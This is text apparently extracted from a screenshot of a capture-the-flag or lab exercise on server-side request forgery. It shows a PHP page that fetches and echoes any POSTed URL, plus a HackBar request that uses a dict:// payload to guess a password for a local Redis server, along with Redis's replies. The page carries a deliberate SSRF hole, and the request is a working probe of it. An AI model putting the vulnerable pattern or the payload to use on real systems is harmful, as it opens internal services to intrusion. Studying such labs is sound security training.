 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
-NOAUTH Authentication required. -ERR invalid password +OK
Elements Console Sources HackBar Network Performance Memory »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.0.137/ssrf.php
enctype
Enable POST application/x-www-form-urlencoded
Body
url=dict://127.0.0.1:6379/auth:1234561
ADD HEADER